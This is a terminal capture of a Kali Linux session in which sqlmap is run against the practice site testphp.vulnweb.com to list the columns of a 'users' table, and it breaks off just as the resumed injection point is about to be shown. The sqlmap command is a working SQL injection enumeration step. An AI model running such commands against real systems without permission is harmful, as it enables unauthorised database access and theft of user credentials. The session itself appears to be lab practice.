 shinchan@kali: ~
[*] ending @ 02:37:28 /2025-03-11/
┌──(shinchan㉿kali)-[~]
└─$ sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" -D acuart -T u
sers --columns
        ___
       __H__
 ___ ___[']_____ ___ ___  1.9.2#stable
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 02:44:20 /2025-03-11/
[02:44:21] [INFO] resuming back-end DBMS 'mysql'
[02:44:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---